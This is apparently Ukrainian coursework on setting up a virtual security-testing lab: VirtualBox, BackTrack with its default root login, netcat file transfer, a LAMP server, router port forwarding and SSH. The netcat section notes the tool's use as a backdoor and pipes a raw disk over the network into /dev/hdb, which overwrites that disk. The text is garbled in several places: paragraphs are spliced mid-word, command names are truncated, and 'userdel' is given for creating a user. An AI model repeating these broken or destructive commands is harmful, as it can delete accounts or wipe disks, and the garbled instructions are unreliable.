Встановлення вірутального тестового сервера

Вступ

віртуальний сервер тестовий

Актуальність захисту інформації в останні роки

зросла, і причиною цьому висока інформатизація суспільства у всіх сферах його

діяльності. Комп'ютери та інша обчислювальна техніка в рази продуктивніше

виконує колись скучну та монотонну роботу, дає змогу оптимізувати будь-який

процес. У певних сферах ця актуальність чітко виражена та зрозуміла, проте,

частіше, побачити причинно-налідковий зв'язок та оцінити його цінність можна

тільки після того, як подія вже сталась.

Інформатизація настільки міцно закріпилась, що

процес цей перейшов точку неповернення. Сучасний світ, з його безперервно

зростаючим темпом життя, просто не зможе вижити таким, яким він є, без допомоги

ЕОМ та інших механізмів швидкого забезпечення потрібної інформацією.

Отож що таке інформація, її визначення.

Насамперед це поняття багатозначне, і у кожній конкретній науці виводять своє

визначення цьому терміну. У сфері ІТ інформація це відомості, повідомлення,

пояснення, знання, навчання, інструктаж, виклад тощо, це систематизовані

відомості про частину (галузь) світу, яка оточує людину, тобто це відображення

навколишнього світу за допомогою знаків та сигналів. Найважливішими, з

практичної точки зору, властивостями інформації є цінність, достовірність та

актуальність.

Цінність інформації - визначається

корисністю та здатністю її забезпечити суб'єкта необхідними умовами для

досягнення ним поставленої мети.

Достовірність - здатність інформації

об'єктивно відображати процеси та явища, що відбуваються в навколишньому світі.

Як правило достовірною вважається насамперед інформація яка несе у собі

безпомилкові та істинні дані. Під безпомилковістю слід розуміти дані які не

мають, прихованих або випадкових помилок. Випадкові помилки в даних обумовлені,

як правило, неумисними спотвореннями змісту людиною чи збоями технічних засобів

при переробці даних в інформаційній системі. Тоді як під істинними слід

розуміти дані зміст яких неможливо оскаржити або заперечити.

Актуальність - здатність інформації

відповідати вимогам сьогодення (поточного часу або певного часового періоду).

Всі ці властивості прямопропорційно залежать від

здатності інформації протидіяти впливу, спрямованому на її несанкціоновану

зміну, що в свою чергу залежить від того де саме та як саме інформації

зберігається.

Не для кого не секрет, що інформатизація в

сучасному житті набрала характер необоротної: при раптовій втраті всієї

інформації, що зберігається у електронному вигляді, це б спричинило крах всієї

системи. І йдеться мова не про якусь конкретну країну, а про людство в

загальному. Саме тому інформації потрібно забезпечувати безпекою: на апаратному

та програмному рівнях.

Цінність інформації може вимірюватись не тільки

потраченим часом на її формування, чи матеріальними збитками, а й людськими

життями. Для прикладу, достатньо сказати що атомні станції керуються

централізовано, та за допомогою комп'ютерів. Літаки злітають та сідають

покладаючись на показання з диспетчерської, які також передаються, і являють

собою інформації. Проте це тільки поверхневі аспекти. Інформація та її вплив на

населення вже давно є неофіційною четвертою гілкою влади, що здатна схвилювати

на той чи інший бік народні маси за допомогою ЗМІ. Інформаційні війни ще в

період «холодної війни», показали значущість інформації. І той хто її

контролює, без перебільшення керує світом, вказуючи «хто хороший, а хто

поганий» покладаючись на власні корисливі цілі.

Тому забезпечення функціонування системи,

своєчасного доступу до достовірної інформації є прерогативою людства.

Переходячи на більш приземлені теми, захист

конфіденційної інформації, для певної фірми, є життєво необхідним в умовах

конкуренції. Особливо, якщо така конкуренція не недобросовісною. Певні власники

фірм голові платити великі гроші за можливість дискредитувати репутацію

конкурента через розсекречення його виробничих секретів чи певних внурішніх

аспектів в роботі фірми. Говорячи про кожну окрему фізичну чи юридичну особу,

захист інформації градуюється, в залежності від її значущості.

Як вже зазначалось, метою роботи є показати, що

певні популярні системи є слабкими, у протидії зловмисникам.

Згідно зі статистикою сайту www.w3schools.com від

вересня 2013 року найпопулярнішими операційними системами є:

· Windows 7 - 56.7%

· Windows 8 - 9.9%

· Windows XP - 12.4%

· Linux - 4.9%

Найчастіше керівники, керуючись бажанням

зекономити не оновлюють апаратні засоби на фірмі та не надто піклуються

захистом інформації. Через застарілість комп'ютерів на таких фірмах, операційні

системи на них встановлюють відповідні. Зазвичай це Windows XP. Беручи до уваги

її днедавню популярність та вже значний вік, ця система не вважається надійною,

з погляду здатності протидіяти зловмисникам.

Саме тому в якості «жертви» обрано Windows XP.XP

- операційна система випущена в далекому 2001 році компанією Microsoft.

Основана на Windows NT 5.1. Згодом після виходу, вийшли доповнення, так звані

пакети оновлень, або Service Pack (SP). Загалом таких оновлень було 3, після

чого явна підтримка Windows XP була припинена. Метою пакетів оновлень було

додати підтримку нових апаратних засобів, покращення коду ОС, і що найважливіше

ці «заплатки» виправляли «дірки» в безпеці системи.

Через високу популярність, багато «небайдужих до

чужого» звернули на неї особливу увагу. Але тоді, як декілька років назад

обійти захист та проникнути в систему було завданням не з легких, сьогодні це

може зробити майже кожен охочий, особливо якщо жертва дещо халатно ставиться до

забезпечення безпеки власних даних.

Як, вже говорилось вище, SP3 став останнім

оновленням, здатним протидіяти зловмисникам. Вийшов він у 2007 році, але від

того часу багато що змінилось.

Для показу обрано саме SP3, як найзахищенішу

серед лінійки Windows XP.

ІБ - інформаційна безпека - стан інформації, в

якому забезпечується збереження визначених політикою безпеки властивостей

інформації.

Спеціаліст з ІБ - це особа, що повинна

забезпечувати захист інформації.

Ха́кер (від англ. to

hack - рубати) - особливий тип комп'ютерних спеціалістів. Нині так часто

помилково називають комп'ютерних хуліганів, тобто тих, хто здійснює

неправомірний доступ до комп'ютерів та інформації. Інколи цей термін

використовують для позначення спеціалістів взагалі - у тому контексті, що вони

мають дуже детальні знання в якихось питаннях, або мають достатньо нестандартне

і конструктивне мислення.

Зловмисник у сфері ІТ - особо що намагається

несанкціоновані заволодіти інформацією через перевищення своїх прав у системі.

Насправді ці люди відрізняються лише способом, яким вони використають набуті

знання, та моральними нормами.

На відміну від зловмисника, якому для проникнення

в систему потрібно знайти лише один вхід, спеціалісту з питань ІБ потрібно

найти таких максимальну кількість, для їх контролю.

Для тестування ОС на захищеність існує як

спеціальний софт, так і цілі ОС. І всі такі засоби (які доступні на ринку)

розробляються задля забезпечення ІБ. Але це тільки інструменти, і як будь-які

інструменти при певному доопрацюванні збоку зловмисників, такі засоби здатні

здійснювати протиправні дії.

Операційні системи призначені для тестування

системи на захищеність називаються системами пентестінгу (Penetration Testing),

а системи спрямовані на захист інформації - захищеними операційними системами

(ЗОС).

Зазвичай всі подібні системи є UNIX системами. На

це є ряд причин:

· особі що займається

захистом / зломом потрібен якомога гнучкіший інструмент, що зможе забезпечити

навіть низькорівнений доступ до апаратної частини машини.

· більша швидкодія, що для

прикладу при переборі паролів, дає відчутну різницю у часі.

· захищеність, і якщо

говорити про зловмисника, то він також заохочений забезпечити власну безпеку,

адже під час активного злому він сам стає вразливим.

· безплатність софту, його

відкритість, тобто ліцензована можливість вносити в вихідний код програми

зміни.

· майже повна відсутність

вірусів. Складність написання віруса на UNIX систему диктується її захищеністю,

тому небезпекою зараження можна знехтувати.

1. Встановлення віртуальних тестових машин

VirtualBox - це потужне крос-платформенне засіб

для програмної віртуалізації на платформах на базі х86. «Крос-платформеність»

означає, що VirtualBox може бути встановлений на комп'ютери з MS Windows,

Linux, Mac OS X і Solaris x86, а «засіб для програмної віртуалізації» означає,

що Ви можете створювати і запускати різні віртуальні машини, що використовують

різні операційні системи одночасно на одному комп'ютері. Наприклад, Ви можете

запустити Windows і Linux на Mac, або Linux і Solaris з-під Windows, або

Windows з-під Linux.VM VirtualBox доступна для завантаження у вигляді

відкритого коду або у вигляді настановних бінарних файлів для Windows,

LinVirtualBox (Oracle VM VirtualBox) - програмний продукт віртуалізації для

операційних систем Microsoft Windows, Linux, FreeBSD, Mac OS X, Solaris /

OpenSolaris, ReactOS, DOS та інших.ux, Mac OS X і Solaris.

Історія

Програма була створена компанією Innotek з

використанням вихідного коду Qemu. Перша публічно доступна версія VirtualBox

з'явилася 15 січня 2007. У лютому 2008 року Innotek був придбаний компанією Sun

Microsystems, модель поширення VirtualBox при цьому не змінилася. У січні 2010

року Sun Microsystems була поглинена корпорацією Oracle, модель розповсюдження

залишилася колишньою.

Ключові можливості

• Кросплатформеність

• Модульність

• Підтримка USB 2.0, коли пристрої

хост-машини стають доступними для гостьових операційних систем (тільки в пропріетарній

версії)

• Підтримка 64-бітних гостьових систем

(починаючи з версії 2.0), навіть на 32-бітових хост-системах (починаючи з

версії 2.1, для цього обов'язкова підтримка технології віртуалізації

процесором)

• Підтримка SMP на стороні гостьовій системи

(починаючи з версії 3.0, для цього обов'язкова підтримка технології

віртуалізації процесором)

• Вбудований RDP-сервер, а також підтримка

клієнтських USB-пристроїв поверх протоколу RDP (тільки в пропріетарній версії)

• Експериментальна підтримка апаратного

3D-прискорення (OpenGL, DirectX 8/9 (з використанням коду wine) (тільки в

32-бітових Windows XP, Vista, 7 і 8), для гостьових DOS / Windows 3.x / 95/98 /

ME підтримка апаратного 3D-прискорення не передбачена)

• Підтримка образів жорстких дисків VMDK

(VMware) і VHD (Microsoft Virtual PC), включаючи snapshots (починаючи з версії

2.1)

• Підтримка iSCSI (тільки в пропріетарній

версії)

• Підтримка віртуалізації аудіо пристроїв

(емуляція AC97 або SoundBlaster 16 або Intel HD Audio на вибір)

• Підтримка різних видів мережевої

взаємодії (NAT, Host Networking via Bridged, Internal)

• Підтримка ланцюжка збережених станів

віртуальної машини (snapshots), до яких може бути проведений відкат з

будь-якого стану гостьової системи

• Підтримка Shared Folders для простого обміну

файлами між хостової і гостьовий системами (для гостьових систем Windows 2000 і

новіше, Linux і Solaris).

• Підтримка інтеграції робочих столів

(seamless mode) хостової і гостьовою операційною системою

• Підтримка формату OVF / OVA

• Є можливість вибору мови інтерфейсу

(підтримується і російськомовний інтерфейс).

• RDP сервер - дозволяє підключатися до

віртуальної системі віддалено за допомогою будь-якого RDP сумісного клієнта;

• Підтримка USB - дозволяє передавати

віртуальній машині USB пристрої;

• Intel PXE boot ROM - завантаження

операційної системи по мережі. Використовується для створення тонких клієнтів /

бездискових робочих станцій.

Сумісність

VirtualBox погано сумісна з Windows 95, Windows

98 (система повільно працює і без установки додаткових драйверів підтримується

дозвіл екрана тільки 640 × 480) і Mac OS X

(звук працює на один канал і з перебоями) [джерело не вказано 1026 днів].

VirtualBox в Ubuntu

Починаючи з 4-ої версії Oracle VM VirtualBox

існує в єдиній редакції, поширюваної під ліцензією GNU GPL з відкритими

початковими кодами.

Деякі додаткові функції виділені в окремий пакет

Oracle VM VirtualBox Extension Pack, серед яких:

Пакет Oracle VM VirtualBox Extension Pack

поширюється під ліцензією PUEL, тобто його можна використовувати безкоштовно

для особистих (некомерційних) цілей.

На даний момент VirtualBox включає в себе

наступні можливості:

. Нативна x86-віртуалізація, що не вимагає

наявності підтримки апаратних технік Intel VT або AMD-V (яка, однак, може бути

включена в настройках).

. Дружній користувальницький інтерфейс, в

тому числі і російською мовою (побудований за допомогою Qt).

. Підтримка Windows, Linux і Mac OS

хостових систем.

. Наявність Guest VM Additions для

спрощення взаємодії з хостової ОС.

. Підтримка багатопроцесорних і багатоядерних

систем.

. Підтримка віртуалізації аудіо пристроїв.

. Висока продуктивність.

. Підтримка різних видів мережевої

взаємодії (NAT, Host Networking via Bridged, Internal).

. Опис налаштувань віртуальної машини в

XML-форматі.

. Підтримка Загальних папок для простого

обміну файлами між хостової і гостьовий системами.



Рис. 1. Інтерфейс VirtualBox

BackTrack - GNU / Linux-LiveCD, що виник як

результат злиття WHAX і Auditor Security Collection. Проект створили Мати

Ахароні (Mati Aharoni) і Макс Мозер (Max Moser). Призначений насамперед для

проведення тестів на безпеку.

Опис

Дистрибутив створений для тестерів інформаційної

безпеки. Поставляється у вигляді LiveUSB і LiveCD, від користувача вимагається

тільки завантажитися з носія, що містить BackTrack. Також є можливість

установки системи на жорсткий диск (потрібно приблизно 2,7 ГБ). В даний час в

дистрибутив включені інструменти для програмно-технічної експертизи. Також

ведеться робота над підтримкою ієрогліфічних азіатських мов.

Примітка: останні версії BackTrack поставляються

у вигляді ISO-образу і образу для VMWare. У спеціальних версіях для LiveUSB

більш немає необхідності, тому тепер установку на флешку легко зробити за

допомогою утиліт типу Unetbootin або вручну (див. керівництво). При

використанні BackTrack на віртуальній машині потрібно враховувати, що будь-яке

ПЗ для віртуалізації може працювати тільки з підключаються по USB бездротовими

адаптерами як з фізичними (реальними) пристроями.

Найбільш відомі програми в пакеті

• Aircrack-ng

• Burp_suite

• Ettercap

• Hydra

• John_the_Ripper

• Maltego

• Kismet

• Metasploit

• Nmap

• OWASP-ZAP

• sqlmap

• Wireshark (раніше Ethereal)

• OWASP Mantra Security Framework -

вдосконалений браузер Firefox для pentest.

• Armitage - графічний інтерфейс для

Metasploit.

Поточний стан

Після того, як дистрибутив почав стабільно

розвиватися і була налагоджена робота зворотного зв'язку з користувачами,

виробники зробили упор на розширення стабільності і функціональності, що

змінило процес розробки. У поточних версіях BackTrack більшість програм

використані у вигляді окремих модулів, що спрощує процес створення доповнень та

виправлень.

Категорії

Для зручності доступу до інструментів вони

розділені на категорії

• Enumeration і Information Gathering

• Exploitation tools

• Scanners

• Password Attacks

• Stress Testing

• Spoofing і Sniffing

• Wireless Attacks

• Forensic Tools

• Hardware hacking

• BackTrack Services

• Reverse Engineering

• Misc

Так само до складу дистрибутива включені звичні

для користувачів програми Mozilla Firefox, Pidgin, K3b, і XMMS

Установка BackTrack в VirtualBox

1. Відкрийте VirtualBox за допомогою ярлика

на робочому столі або в меню Пуск. Натисніть кнопку «Створити» кнопку в лівому

верхньому кутку вікна. Введіть ім'я для вашої віртуальної машини в полі «Ім'я».

. Натисніть на операційній системі меню,

що випадає і виберіть «Linux». Натисніть кнопку «Версія» у спадному меню і

виберіть «Linux 2.6.» Натисніть кнопку «Продовжити». Натисніть та перетягніть

повзунок, щоб збільшити базовий розмір пам'яті не менше 512 Мб.

. Натисніть кнопку «Продовжити». Виберіть

«Створити новий жорсткий диск» і натисніть «Продовжити». Натисніть кнопку

«Продовжити» ще раз. Виберіть «Тип носія» ви хочете використовувати. «Динамічно

розширюється образ» займає менше місця на початковому етапі, зростаючий файл

віртуального жорсткого диска в міру необхідності. «Фіксованого обсягу» створює

повнорозмірний жорсткий диск відразу ж Зазначений розмір, приймаючи більше

місця, але забезпечуючи кращу продуктивність, ніж динамічного диска. Натисніть

кнопку «Продовжити» після вибору опції ви хочете.

. Натисніть та перетягніть повзунок, щоб

збільшити розмір диска не менше 10 Гб. Натисніть кнопку «Продовжити». Натисніть

кнопку «Готово». Перегляньте сторінку Зведення, а потім натисніть кнопку

«Готово».

. Натисніть на віртуальну машину, створену

в списку в лівій частині вікна. Натисніть на кнопку «Налаштування» у верхній

частині вікна. Натисніть кнопку «зберігання», розташовану у верхній частині

вікні «Налаштування».

. Натисніть кнопку «Очистити» нижче значок

«IDE Controller» в «Storage Дерево» список. Натисніть на значок компакт-диска

поруч з «CD / DVD Drive» поля в правій частині вікна. Виберіть «Вибрати

віртуальний CD / DVD-диска файл».

. Перейдіть до BackTrack 4 ISO файл у

вікні натисніть кнопку «Відкрити». Натисніть «OK», щоб закрити вікно

«Параметри». Натисніть кнопку «Пуск» у верхній частині вікна VirtualBox.

. Натисніть «Enter», щоб почати з

параметрами за замовчуванням. Типу «StartX» і натисніть «Enter», коли «Root @

BT: ~ #» з'являється підказка. Двічі клацніть на «install.sh», коли з'явиться

робочий стіл, щоб почати установку.

. Виберіть свій часовий пояс з «Обраний

місто» у спадному меню. Натисніть кнопку «Вперед». Натисніть «Вперед», щоб

прийняти стандартні структуру розділів жорсткого диска. Натисніть кнопку

«Встановити» і почекайте запуску програми установки до кінця і перезавантаження.

Увійти використовуючи за замовчуванням «корінь» користувачів і «TOOR» пароля.



Рис. 2. Загальний вигляд BackTrack 5 R3

Рис. 3. Тестування

Налаштування спільних папок в ОС Windows



Потрібно вказати загальну папку, у властивостях

системи, встановленої на VirtualBox.

Рис. 4. VirtualBox загальні папки Крок 1

Для цього, виділяємо потрібну ОС, тиснемо кнопку

«Властивості», вибираємо розділ «Загальні папки». Кнопка «Додати загальну

папку» - то що нам потрібно. Вказуємо шлях до потрібної папки на хостової ОС.

Рис. 5. VirtualBox загальні папки Крок 2

Запускаємо віртуальну систему, після завантаження

проходимо наступні кроки:

Установка / встановити доповнення гостьовий ОС.

На всі питання відповідаємо ствердно.

Рис. 6. VirtualBox загальні папки Крок 3

По завершенні установки доповнень,

перезавантажуємо гостьову ОС, потім виконуємо наступну команду:use x: \\

vboxsvr \ share - де share ваша обрана папка, а «x» ім'я диска, який з'явиться

в гостьовій ОС. Ім'я диска можна змінювати.

Після цього, у списку дисків гостьової ОС

з'являється ще один пристрій - це і є, відкрита загальна папка.

Рис. 8. Крок 4

В ОС Linux

Netcat (англ. Net мережа + cat) - утиліта Unix,

що дозволяє встановити з'єднання TCP та UDP, отримувати та передавати дані.

Незважаючи на простоту та Користь, ця утиліта не включена до Жодний стандарту.

Утиліту Netcat часто називають таким собі

«Швейцарським армійським ножем», в хорошому сенсі цього слова. Функціонал

netcat корисний в той-же мірі, в якій корисна багатофункціональність і руки

стоять зарекомендував себе кишенькового Швейцарського армійського ножа. Деякі з

її можливостей включають сканування портів, передачу файлів, прослуховування

портів і вона може бути використана як бекдор.

Розширюючи попередню думку, nc можна



використовувати для передачі файлів.

Для прикладу, потрібно передати деякий текстовий

файл hi.txt, що містить в собі повідомлення «Hello, my dear friend!» з комп’ютера

з адресом 192.168.0.100 на комп’ютер з адресом 192.168.0.108.

Для цього створим на 192.168.0.100 сервер, до

якого в подальшому буде здійснено підключення.

Для передачі використовується деяка хитрість. Для

того, щоб «повісити» файл на порт, об’єднають дві команди: вивід файлу, та

перенаправлення виводу в nc.

Рис. 9. Приклад передачі

Після таких маніпуляцій, клієнт (192.168.0.108)

може підключитись до сервера, та перенаправити отримані дані в локальний файл.

Рис. 10. Отриманий файл

Таким чином можна переслати та відновити цілий

диск. Достатньо «повісити» на сервері замість файлу цілий диск

/dev/hdb | nc - l - p 12345

На клієнті зберегти дані в новий розділ192.168.0.100

12345 > /dev/hdb

2. Встановлення віртуального тестового сервера

LAMP - акронім, що позначає набір (комплекс)

серверного програмного забезпечення, широко використовуваний у Всесвітній

павутині. LAMP названий за першими літерами входять до його складу компонентів:

· Linux - операційна

система Linux;

· Apache - веб-сервер;

· MariaDB / MySQL - СУБД;

· PHP- мова програмування,

що використовується для створення веб-додатків (крім PHP можуть матися на увазі

інші мови, такі як Perl і Python).

Акронім LAMP може використовуватися для

позначення:

· Інфраструктури

веб-сервера

· парадигми програмування

· пакету програм

Хоча спочатку ці програмні продукти не

розроблялися спеціально для роботи один з одним, така зв'язка стала вельми

популярною через свою гнучкості, продуктивності та низької вартості (всі її

складові є відкритими і можуть бути безкоштовно завантажені з Інтернету). Набір

LAMP входить до складу більшості дистрибутивів Linux і надається багатьма

хостингових компаній.

Починаючи з Ubuntu 7.04 (Feisty Fawn)

замовчуванням встановлена корисна утиліта Tasksel (англ.). Вона допоможе вам

встановити LAMP. Просто виконаємо команду:tasksel install lamp-server

При установці буде запитаний пароль для створення

адміністратора БД MySQL.

Установка Apache 2

Якщо потрібно встановити лише веб-сервер Apache 2

використовуйте будь-який метод для того, щоб встановити пакет apache2. Для

того, щоб Apache заробив його слід перезапустити:/etc/init.d/apache2 restart

Установка PHP 5

Щоб встановити модуль PHP для Apache використовуйте

будь-який метод для того, щоб встановити пакет libapache2-mod-php5. Включити

модуль PHP 5 в Apache можна виконавши:a2enmod php5

Це створить символічне посилання / etc / apache2

/ mods-enabled / php5 вказує на / etc / apache2 / mods-availble / php5. Якщо не

ви використовуєте застарілі в PHP короткі теги <? (що вкрай Нерекомендовані)

замість <? php відкрийте від імені суперкористувача файл

/etc/php5/apache2/php.ini, знайдіть у ньому рядок_open_tag = On

і замініть її на_open_tag = Off

Це змусить ігнорувати відкривають теги <? Xml

у файлах, оброблюваних PHP.

Для того, щоб зміни вступили в силу перезапустите

Apacheservice apache2 restart

Перевірка PHP



У папці / var / www створіть файл test.php, дайте

права на читання з нього всім (або хоча б користувачеві apache) і запишіть у

нього наступний рядок:

<? php phpinfo ();?>

Тепер спробуйте у своєму браузері перейти на

сторінку http: //localhost/test.php. Якщо ви бачите опис встановленого PHP,

значить ви все налаштували правильно.

Установка MySQL і його модулів для PHP 5

Щоб встановити MySQL використовуйте будь-який

метод для того, щоб встановити пакети mysql-server libapache2-mod-auth-mysql

php5-mysql.

PhpMyAdmin

Усі завдання які потрібно виконати MySQL можна

робити використовуючи графічний інтерфейс програм phpmyadmin. встановлюємо

утилітуapt-get install phpmyadmin

При установці вона запросить паролі які були

задані при установці MySQL.

Зайти в нього можна з адреси http: // localhost /

phpmyadmin /

При помилку 404 внесіть в файл

/etc/apache2/apache2.conf сходинку Include /etc/phpmyadmin/apache.conf



Рис. 11. Тест роботи Apache2

Форвард портів на маршрутизаторах TP-LINK

Найбільш поширені випадки використання

перекидування портів - це:

• WEB-сервер (поштовий, ігровий або будь-який

інший сервер);

• Управління домашньої / офісної

IP-камерою;

• Віддалений робочий стіл домашнього /

офісного ПК.

Ми розглянемо настройку портів для WEB-сервера:

У кожному випадку використовується IP-адреса

кінцевого пристрою і Мережевий порт - 192.168.0.100: 80

Домашні маршрутизатори використовують технологію

NAT, коли зовнішній WAN IP (видається вашим Провайдером) відрізняється від LAN

IP (видається маршрутизатором кінцевим пристроям).

Для роботи портів ваш WAN IP-адреса (публічний)

повинен бути «білим».

Іншими словами НЕ повинен входити в діапазон

«сірих» / приватних IP-адрес:IP-адресу маршрутизатора можна подивитися на

сторінці Стан - WAN.

Для цього відкрийте браузер і введіть в адресному

рядку LAN IP-адресу маршрутизатора за замовчуванням::// 192.168.0.1





Резервування адреси

Оскільки DHCP-сервер маршрутизатора може видати

IP-адреса пристрою кожен раз різний, ми його зарезервуємо.

Для цього переходимо в меню DHCP - Резервування

адрес.

І додаємо новий запис, натиснувши кнопку Додати

Рис. 12. Резервування адреси

Прив'язуємо IP-адреса до МАС-адресою пристрою.

У полі МАС-адреса вказуємо МАС-адресу нашого

WEB-сервера

У полі Зарезервований IP-адреса вказуємо бажаний

адреса: 192.168.0.100

Стан - Включено / Увімкнути.

Натисніть Зберегти.

Після цього, доцільно прив’язати ІР-адреса до

MAC-адресу віртуальних машин, а Також сервера.

Рис. 13. Список зарезервованих адрес



Одразу після виконання цих дій, з’являється

недоступний до цього функціонал. Наприклад, тепер можна створити файл, що

автоматично монтуватиме сервер як мережевий диск при кожному ввімкнені ОС.

Наприклад для ОС Windows створити файл.bat з наступним вмістом:use s:

\\192.168.0.103\shellshock % pass% /user:shellshock

Поклавши такий файл на автозагрузку, отримаємо

автоматична монтування сервера (shellshock \\192.168.0.103).

Рис. 15. Автомонтування сервера в Windows 7

Примітка:



Якщо ви хочете зробити перекидування порту 80, в

такому випадку необхідно поміняти порт управління веб-інтерфейсом самого

маршрутизатора, наприклад на 8080.

Зміна порту веб-управління маршрутизатором

Робиться це в меню Безпека - Віддалене управління

Рис. 16. Налаштування безпечного віддаленого

управління маршрутизатором

Маршрутизатор перезавантажиться і буде доступний

за адресою #"872570.files/image015.jpg">



Заповніть поля:

· Порт сервісу - Мережевий

порт, по якому користувачі будуть заходити на ваш WEB-сервер.

· Внутрішній порт -

Внутрішній порт, по якому доступний ваш WEB-сервер (всередині вашої локальної

мережі).

Примітка: Порт сервісу і Внутрішній порт можуть

бути різними.адреса - Локальний IP-адресу вашого WEB-сервера, виданий

маршрутизатором.

Збережіть налаштування, натиснувши Зберегти.

Рис. 18. Список портів

3. Віддалене керування сервером

Secure Shell, SSH (англ. Secure

SHell - «безпечна оболонка» [1]) - мережевий протокол рівня застосунків, що

дозволяє проводити віддалене управління комп'ютером і тунелювання TCP-з'єднань

(наприклад, для передачі файлів). Схожий за функціональністю з протоколом

Telnet і rlogin, проте шифрує весь трафік, в тому числі і паролі, що

передаються.

Криптографічний захист протоколу SSH не

фіксований, можливий вибір різних алгоритмів шифрування. Клієнти і сервери, що

підтримують цей протокол, доступні для різних платформ. Крім того, протокол

дозволяє не тільки використовувати безпечний віддалений shell на машині, але і

туннелювати графічний інтерфейс - X Tunnelling (тільки для Unix-подібних ОС або

застосунків, що використовують графічний інтерфейс X Window System). Так само

ssh здатний передавати через безпечний канал (Port Forwarding) будь-який інший

мережевий протокол, забезпечуючи (при належній конфігурації) можливість безпечної

пересилки не тільки X-інтерфейсу, але і, наприклад, звуку.

Підтримка SSH реалізована у всіх UNIX системах, і

на більшості з них в числі стандартних утиліт присутні клієнт і сервер ssh.

Існує безліч реалізацій SSH-клієнтів і для не-UNIX ОС. Велику популярність

протокол отримав після широкого розвитку сніферів, як альтернативне

небезпечному телнету рішення для управління важливими вузлами.

Зараз відомо дві гілки версій - 1 і 2. Проте

гілка 1 зупинена, оскільки в кінці 90-х в ній було знайдено багато вразливостей,

деякі з яких досі накладають серйозні обмеження на її використання, тому

перспективною (такою, що розвивається) і найбезпечнішою є версія 2.

На прикладі клієнт ноутбук (Kubuntu 14.04) -

сервер (Ubuntu 13.14).

Перш за все потрібно встановити програму, яка

складається з двох блоків: програми-клієнта, з якого підключаються, та

програми-сервера до якої підключаються. За замовчуванням ssh-клієнт (ssh) та

ssh-сервер(sshd) встановленні за замовчуванням «з коробки». В противному разі

команда на встановлення:apt-get install ssh

Оскільки ssh знаходиться в залежності з sshd -

програму-сервер буде встановлено автоматично, проте автоматично сервер не

запускається. Для його запуску потрібно ввести:service ssh start



Наступним кроком є створення облікового запису,

під яким буде здійснено вхід. Можна використовувати обліковий запис, що вже був

створений на сервері завчасно (й під яким здійснювалось конфігурування

сервера). Проте у цілях навчання створимо нового користувача в системі. Всі дії

повинні відбуватись на сервері.userdel ssh-klient (де ssh-klient - ім’я нового

користувача)

Після чого shell запросить створити новий пароль

для користувача. Ввод паролю не буде супроводжуватись ніякими змінами командної

стрічки. Це зроблено в цілях безпеки.

Заповнивши кілька пропонованих стрічок (можна

залишити їх пустими), отримаємо наступне. (на повідомлення типу «perl: warning:

Setting locale failed» уваги не звертати: це особливість роботи саме мого

сервера, який знаходиться на Android-планшеті.)

Рис. 19. Створення облікового запису

Для надання користувачу ssh-klient потрібно

внести зміни в файл /usr/sbin/visudo

та дописати у відповідну графу наступне:

# User privilege specificationALL=(ALL:ALL)

ALLklient ALL=(ALL:ALL) ALL

Дана операція наддасть користувачі привілеїв

супер-користувача, або, інакшими словами, права root. Такий рівень доступу

надає повний контроль на машиною, тому тут потрібно буди обачним.



Вже на даному етапі можна підключатись до

